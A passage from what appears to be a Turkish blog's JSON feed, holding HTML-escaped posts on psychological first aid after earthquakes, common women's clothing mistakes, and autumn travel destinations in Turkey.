olarak hareketini durdurur. Aynı şekilde beyin kendini bloke ediyor. Bazı kişilerde bu şok dönemi vardır.” diye konuştu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKognitif durgunluk ve bloke olma hali yaşanır\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EŞok döneminde insanların sıra dışı davranışlarda bulunabileceğini belirten Prof. Dr. Nevzat Tarhan, “Deprem bölgesine yardıma gidenlerin bu konuyu göz önünde bulundurması gerekir. Psikolojik ilk yardımın kuralıdır bu, doğal afet gibi bir kriz anına müdahale için giden birinin psikolojik ilk yardımda ilk bileceği şey, o şok döneminde insandaki kognitif donukluk ve bloke olma halidir. Kişilerin panik davranışlarını kabullenmesi gerekiyor. Kişinin hatalı hareketi nasihatle düzeltmeyeceklerdir. Böyle durumlarda kişinin elinden tutacaklar, ‘Biz senin yanındayız, biz yardım etmek istiyoruz’ diyecekler, belki sessiz bir şekilde yanında durarak beklemek bile işe yarayabilir.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E6-8 hafta sürebiliyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EŞok döneminden sonra bazı kişilerde protesto dönemi yaşanabileceğini ifade eden Prof. Dr. Nevzat Tarhan, “Kişiler bu dönemde ‘Bu neden oldu, niye bu bana oldu, ben buna layık değilim’ şeklinde tepkiler verebilir. Bu dönemin peşinden pasifleşme dönemi takip eder. Bazı kişilerde pasifleşme, depresif bir ruh haline girme şeklinde görülebilir. Kişi sanki çocukluk dönemine gerilemiş gibi olur. Daha sonra toparlanma dönemi ortaya çıkıyor. Bunların hepsi genelde 6-8 haftalık bir süre içerisinde oluyor.” dedi.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPosttravmatik stres bozukluğunda uyuyamama görülüyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBütün bu süreçlerin 6-8 haftadan uzun devam etmesi halinde artık posttravmatik stres bozukluğundan bahsedilebileceğini kaydeden Prof. Dr. Nevzat Tarhan, “Posttravmatik stres bozukluğu olan kişiler, gece uyuyamıyorlar çünkü devamlı bunu düşünmekten ya da rüyalarında bu olayı görmekten uyuyamıyorlar. Flashback dediğimiz yeniden yaşantılama oluyor. Kişi sanki deprem şok anını, sallantı anını tekrar tekrar olacak gibi yaşıyor.” dedi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKişinin bu acıyı aşmayı başarması gerekiyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKişinin sürekli tetikte olduğunu ve sık sık irkilmeler yaşayabileceğini ifade eden Prof. Dr. Nevzat Tarhan, “Ani seslerde irkilmeler olur ve devamlı bu konuyu konuşur. 60 dakikanın 50 dakikasında bu konuyu konuşur. Bu durumun 6-8 haftadan uzun devam etmesi halinde yardım gerekiyor. Durumun 6-8 hafta devam etmesi doğaldır, bu dönemde ilaç vermemek lazım. İlaç çok aşırı bir durum olmadıkça verilmemelidir. Bu acıdır, kişinin bu acıyı yaşayıp aşmayı başarması lazımdır.” dedi.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBelirsizlik duyguları giderilmeli\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDeprem gibi afet ve kriz durumlarında kişilerin temel ihtiyaçlarının karşılanmasının ve belirsizlik duygularının giderilmesinin çok önemli olduğunu da kaydederek “Burada belirsizlik olması gelecekle ilgili aşırı kaygıyı ve korkuyu ortaya çıkarır. Burada verilen tepkiler, kişiye özel değişebiliyor. Bazıları içine kapanır, bazıları devamlı konuşur, aynı şeyi tekrar tekrar anlatmaya çalışır. Bazı kişiler yaşamak boş ve anlamsız diye düşünmeye başlar.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EÇocuklara, yaşlılara ve engellilere dikkatli yaklaşım gerekiyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÖzellikle dezavantajlı kişilere yaklaşımın da önemli olduğunu kaydeden Prof. Dr. Nevzat Tarhan, “Çocukların tepkisi farklı, yaşlıların farklı, engellilerin tepkisi farklı oluyor. Böyle durumlarda burada dezavantajlı kişiler, çocuklar, yaşlılar, hastalar, engelliler ve hastanede olanlardır. Karşı tarafı bakışlarımızla, davranışlarımızla ezmememiz gerekiyor, devamlı üzerine düşmek titremek, ona böyle özel muamele yapmak, bir nevi minnet duygusu ve mahcubiyet duygusu oluşturuyor. Karşı taraf kendini kötü hissedebilir. Burada dengeli bir tutum takınmak gerekir. Yardım edilen kişinin incitilmemesi, yardım edilen kişiye kendini kötü hissettirilmemesine dikkat edilmelidir.” uyarısında bulundu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EProf. Dr. Nevzat Tarhan, depremzedelerle kendileri istemedikçe deprem konusunun açılmaması gerektiğini de kaydetti.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/974883967967905003\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/02\/depremde-psikolojik-ilk-yardim-onemli.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/974883967967905003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/974883967967905003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/02\/depremde-psikolojik-ilk-yardim-onemli.html","title":"Depremde psikolojik ilk yardım önemli!"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyfmX1Hhu7iGfJa3JxaKsHTEi4TcakozM9tQ1UwK_6ZZjTF4eloo-8l4etpp7OC59MntYEl8MhWejJL2Q03bKNiDjuyum0TPUqBgjPGRMwJ4FuV6MTEIcoGNYsFdbv4Be2Gci33bzOgmTpplaGW7BPHKs7hfjilsdiUDPqnZ0MbpY2IipK0zubYbiJ\/s72-c\/Depremde%20psikolojik%20ilk%20yard%C4%B1m%20%C3%B6nemli!.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2144270004471711751"},"published":{"$t":"2025-11-18T18:03:00.000+03:00"},"updated":{"$t":"2025-11-18T18:03:32.942+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Kadınların yaptığı en büyük giyim yanlışları"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBtgKg81PvSzoM1jTgF_-V3tt8dOPd_Yg6dzTw8Wh8s88JldJH1EfaVPUuGYCfP-pOSxgS8OqohTdLmA-nMDqYseCsNGUAKnkdaxECrs8k4OSrPDeMvsr305jkPHUvtpiU4m7hFbZLQ5k\/s1600\/Kad%25C4%25B1nlar%25C4%25B1n+yapt%25C4%25B1%25C4%259F%25C4%25B1+en+b%25C3%25BCy%25C3%25BCk+giyim+yanl%25C4%25B1%25C5%259Flar%25C4%25B1+%2528800+x+533%2529.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBtgKg81PvSzoM1jTgF_-V3tt8dOPd_Yg6dzTw8Wh8s88JldJH1EfaVPUuGYCfP-pOSxgS8OqohTdLmA-nMDqYseCsNGUAKnkdaxECrs8k4OSrPDeMvsr305jkPHUvtpiU4m7hFbZLQ5k\/s1600\/Kad%25C4%25B1nlar%25C4%25B1n+yapt%25C4%25B1%25C4%259F%25C4%25B1+en+b%25C3%25BCy%25C3%25BCk+giyim+yanl%25C4%25B1%25C5%259Flar%25C4%25B1+%2528800+x+533%2529.jpg\" \/\u003E\u003C\/a\u003E\u003Cb\u003EGüzel gözükmek isterken komik duruma düşmek, şıklıkla lüksü karıştırmak, mekana, yaşa uygun kıyafet seçememek kadınların en büyük korkusu. Ancak güzel ve şık görünmek o kadar da zor değil. Biraz dikkat biraz da küçük dokunuşlarla hem şık ve alımlı olabilirsiniz.\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003EÜnlü Koreograf, Moda ve Stil Danışmanı Asil Çağıl, kadınların yaptığı en büyük giyim yanlışlarını sıraladı ve çözüm önerilerini sundu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYerine göre giyinmemek\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nŞık bir partiye salaş bir pantolonla, bir sokak festivaline gece kıyafetiyle katılamazsınız. Bu en basit görgü kuralıdır. Eğer rahatlığınızın ön planda olacağı bir aktiviteye katılıyorsanız, kıyafetinizi buna göre seçmeye özen gösterin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EYaşına göre giyinmemek\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nEğer yaşınız 30 ve üzeriyse kamuflaj desenli kıyafetlerinizi hemen gardırobunuzun derinliklerine gömün ya da yeğeninize verin. Çünkü onlar gerçekten gençler için.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETonları tutturamamak\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nRenk uyumu konusunda takıntılı olabilirsiniz ama eğer tonları tutturamayacaksınız, boş ver .Bugünlerde bütün modacılar renk uyumunun çok demode olduğunu söylüyor. Renk uyumundan çok daha önemli detaylar var…\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESadece tayt giymek\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nTaytlar birkaç sezondur çok moda ama eğer bacaklarına yeterince güvenmiyorsanız, asla taytı tek başına giymeyin. Uzun tunikler ve topuklu çizmelerle çok daha çekici görünebileceğiniz hale getirin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EBeyaz çizme asla alınmayacaklardan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nModanın duayenleri beyaz; topuklu çizmelerin bir kadını bayağılaştırmaktan başka bir işe yaramadığını söylüyor. Siz de onlara kulak verin ve eğer böyle bir çizmeniz varsa, hemen ondan vazgeçmenin yollarını bulun.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EVücutla orantısız aksesuar kullanmak\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nEğer gereğinden fazla kiloluysanız, küçük bir sırt çantası yerine daha büyük omuz çantalarını tercih etmelisiniz. Böylece fazla kilolarınızı da kamufle edebilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETek bir aksesuarla şık olacağını sanmak\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nŞıklık bir bütündür ve bunu asla tek bir aksesuarla sağlanamaz. Eğer her tarafınız dökülüyorsa, sadece çok trend bir çanta veya ayakkabı giyerek kendinizi asla kurtaramazsınız.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAbartılı giyim\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nEğer kış aylarını karın aylarca erimediği bir yerde geçirmiyorsanız, asla böyle bir bota ihtiyacınız olmayacak. Özellikle de metropollerde! Havanın her daim değiştiği bahar aylarında daha makul kıyafetler giyerek komik görünme ihtimalini sıfırlayabilirsiniz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKilolu olduğu halde beyaz pantolon giymek\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nDünyanın en riskli kıyafeti beyaz pantolondur. Pantolonunuz önden gayet şık görünebilir ama ya arkadan?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\nVücuduna göre giyinmek önemlidir.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBir moda kurbanı olmak istemiyorsanız, kıyafet alışverişi yaparken çok iyi düşünün. Kabinde giydiğiniz parçaların her birini ayrı ayrı inceleyin, vücuduna yakışıp yakışmadığına bakın ve öyle alın. Popo kısmı taşlanmış jean pantolonlar moda olsa da bunun ancak çok formda birine yakışacağını unutmayın.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EDüşük bel Jean kabusu\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nDüşük bel pantolonlar giymenizde bir sakınca yok. Moda giy diyor, markalar onu üretiyor ancak yan yağlarınız ya da göbeğiniz pantolondan fırlıyorsa bu tip pantolonları giymekten kaçının. Bedeninize uygun olmayan her türlü pantolon sizi kötü gösterir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKaçık çorapla dolaşmak\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nKaçık çorapla dolaşmak kadının tüm zarafetini bir anda yok edebiliyor. Bu yüzden yanınızda yedek çorap taşımak hayat kurtaran önemli bir detaydır.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EKalitesiz kumaşlar seçmemeye dikkat edin\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nKıyafeti denediniz çok beğendiniz, üzerinizde çok güzel durdu. Ama satın almak için yeterli değil. Kumaş ve dikiş kalitesi çok önemlidir. Üzerinize seçeceğiniz kıyafet ucuz durmamalı, sizi terletmemeli ya da yıkamada boyası akmamalı.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EReklam tabelası gibi algılanmayın\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nSon olarak, pahalı bir markadan ürün aldığınızda üzerindeki logo ne kadar büyükse verdiğiniz paraya o kadar değer diye düşünüyorsanız yanılıyorsunuz. Markanın temsilcisi gibi görünmeyin, satın aldığınız ürünlerin modeline ve kalitesine bakın, eğer yeterince kaliteliyse zaten kendini gösterir.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAçık ayakkabı ya da terlik bakımsız ayaklar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nBir kadının asla yapmaması gereken hatalardan biridir. Bakımsız ayaklarda dünyanın en güzel ayakkabısını da alsanız ya da en şık kıyafetini de giyseniz şık olamazsınız. Eğer ayaklarınıza güvenmiyorsanız açık ayakkabı satın almayı çok tercih etmeyin.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2144270004471711751\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/10\/kadinlarin-yaptigi-en-buyuk-giyim.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2144270004471711751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2144270004471711751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/10\/kadinlarin-yaptigi-en-buyuk-giyim.html","title":"Kadınların yaptığı en büyük giyim yanlışları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBtgKg81PvSzoM1jTgF_-V3tt8dOPd_Yg6dzTw8Wh8s88JldJH1EfaVPUuGYCfP-pOSxgS8OqohTdLmA-nMDqYseCsNGUAKnkdaxECrs8k4OSrPDeMvsr305jkPHUvtpiU4m7hFbZLQ5k\/s72-c\/Kad%25C4%25B1nlar%25C4%25B1n+yapt%25C4%25B1%25C4%259F%25C4%25B1+en+b%25C3%25BCy%25C3%25BCk+giyim+yanl%25C4%25B1%25C5%259Flar%25C4%25B1+%2528800+x+533%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-6429755686417058638"},"published":{"$t":"2025-11-17T17:47:00.000+03:00"},"updated":{"$t":"2025-11-17T17:47:19.985+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gezi -Turizm"}],"title":{"type":"text","$t":"Sonbaharda küçük kaçamaklar için rüya gibi rotalar"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSDHXzVch_cktumeH5wUvhfPsZaGWShicB_7-r5PzOslnD3A-P9Yh3SLbpSS2NKHZNMOkqfcz6U_CmtegHstb1mbscLQGPqjvKJr7WJ26mmQgegtQ5gBv_9kISdjAHI5EVZKpeRw8XgSF3yuUXzHUlpJIPCYMqZbSr-NwyB5pZ2QsV5LrPwc7WpLN6\/s800\/Sonbaharda%20k%C3%BC%C3%A7%C3%BCk%20ka%C3%A7amaklar%20i%C3%A7in%20r%C3%BCya%20gibi%20rotalar.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" border=\"0\" data-original-height=\"542\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSDHXzVch_cktumeH5wUvhfPsZaGWShicB_7-r5PzOslnD3A-P9Yh3SLbpSS2NKHZNMOkqfcz6U_CmtegHstb1mbscLQGPqjvKJr7WJ26mmQgegtQ5gBv_9kISdjAHI5EVZKpeRw8XgSF3yuUXzHUlpJIPCYMqZbSr-NwyB5pZ2QsV5LrPwc7WpLN6\/s16000\/Sonbaharda%20k%C3%BC%C3%A7%C3%BCk%20ka%C3%A7amaklar%20i%C3%A7in%20r%C3%BCya%20gibi%20rotalar.jpg\" title=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003EDört mevsimin yaşandığı ülkemizde yazın gittiğimiz ama sonbaharda da bir o kadar güzel olduğunu bilmediğimiz öyle çok yer var ki…\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOnline otobüs, uçak, feribot biletlerini, kiralık araç hizmetini ve otel rezervasyonunu tek çatı altında buluşturan seyahat platformu Obilet.com, sonbaharda küçük kaçamaklar yaparak doğanın sunduğu renk cümbüşüne tanık olabileceğiniz yakın rotaları derledi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYazın bitmesine üzülsek de yerini bıraktığı sonbahar doğayla iç içe olmak için harika fırsatlar sunuyor. Yaz kalabalıklarının geride kalmasıyla sakin bir huzur vadeden yerler, hafta sonu kaçamakları için de eşsiz rotalar sunuyor. İşte, Obilet.com’un sonbahar gezileri için derlediği yakın rotalar…\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm1JULHT6w4fK2ogeiiV5sMdkhK-e6jzbDL45o__2ebgJ_42WogQjwe7iFodal3FC4YC8IyDPnJQqUCF5kplkFPw_p7OMUF_fVU5E_f_L7yW37CkwtG1FRyMZqU4-GRQlBtJnCQJwxNTuMWs7lJtjoHUy0J_H3MxpqSc3qWhgBTyUcbyT4DEe6_VlP\/s800\/Yuvacik.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjm1JULHT6w4fK2ogeiiV5sMdkhK-e6jzbDL45o__2ebgJ_42WogQjwe7iFodal3FC4YC8IyDPnJQqUCF5kplkFPw_p7OMUF_fVU5E_f_L7yW37CkwtG1FRyMZqU4-GRQlBtJnCQJwxNTuMWs7lJtjoHUy0J_H3MxpqSc3qWhgBTyUcbyT4DEe6_VlP\/s16000\/Yuvacik.jpg\" title=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EYuvacık’ta yeşile doymak!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKocaeli merkezden 15 dakikada ulaşılabilen Yuvacık adeta gizli kalmış cennetlerden biri.Bölgede yetişen çileklerin tadına doyum olmuyor. Yuvacık’ta doğaseverler için “yeşile doydum” diyebilecekleri çok yer var. Yayla evleri, karalahana bahçeleri, dağ çilekleri, fındık ağaçları, dağlar, akarsular ve ormanlarla kaplı bu muhteşem güzellik için önerilen Çamlıktepe, tüm Yuvacık’ı kuşbakışı görmek için harika bir imkan sunuyor. Dere kenarındaki tesislerde güzel bir kahvaltının ardından Menekşe Yaylaları’nda ister yürüyüş yaparak ister bisiklet sürerek çevreyi keşfedebilir, çadır kampı yapabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQwoJfdG6RrB-_eS7NtzbyC4dnZ-hwtrONWqVzOtpF3jbY9oSeRd482xP2CuUSFvL4rBrHoQI9lg34zOBN-UNgRE53ja8yy68TGym7l8IBd_Mq6wie-NR15-8kv2h4OTY1f92zePooFWxNcCRknlaj6w5IvtNRulAE4kdQy_BBnBBfOzplH_0T0s8_\/s800\/karagol.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" border=\"0\" data-original-height=\"534\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQwoJfdG6RrB-_eS7NtzbyC4dnZ-hwtrONWqVzOtpF3jbY9oSeRd482xP2CuUSFvL4rBrHoQI9lg34zOBN-UNgRE53ja8yy68TGym7l8IBd_Mq6wie-NR15-8kv2h4OTY1f92zePooFWxNcCRknlaj6w5IvtNRulAE4kdQy_BBnBBfOzplH_0T0s8_\/s16000\/karagol.jpeg\" title=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMitolojiye konu olan Karagöl\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESonbahar aylarında bir hafta sonu kaçamağı için tercihinizi İzmir Karagöl’den yana kullanabilirsiniz. Mitolojik birçok efsaneye konu olan Karagöl’de İzmirlilerin bile bilmediği güzellikler var. Yeşil ile mavinin buluşmasından ortaya çıkan manzaralar ile huzur dolu bir tatil doğaseverleri bekliyor! Göl çevresinde piknik yapabilir, doğa yürüyüşünde yeşilin bin bir tonuna şahitlik edebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDHF7rQdMeEWqoVUkVQeQeZH5cGl5xBoY-oCbYclQazp39Ux_wUW02d-C5aco6N2vyHnAyCqwmPf_mQOW8iJ1_MMf5B8W3oJTNGikA-mGJAbNgygDpZ_Bwmas8YjmUIfm70Wuf-ETFK5M17OYxbgUkT2S-YTsgCbRRDkpHe4sZE_NsapJD_Ltau1A\/s1200\/cumalikizik.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixDHF7rQdMeEWqoVUkVQeQeZH5cGl5xBoY-oCbYclQazp39Ux_wUW02d-C5aco6N2vyHnAyCqwmPf_mQOW8iJ1_MMf5B8W3oJTNGikA-mGJAbNgygDpZ_Bwmas8YjmUIfm70Wuf-ETFK5M17OYxbgUkT2S-YTsgCbRRDkpHe4sZE_NsapJD_Ltau1A\/s16000\/cumalikizik.jpeg\" title=\"Sonbaharda küçük kaçamaklar için rüya gibi rotalar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ECumalıkızık sokaklarında kaybolun\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBursa’nın son yıllarda daha da ünlü olmaya başlayan köylerinden Cumalıkızık, otantik dokusu, taş sokakları, mor, mavi ve sarı renkli evleriyle adeta bir renk cümbüşü sunuyor. 2014 yılında UNESCO Dünya Miras Listesi’ne giren 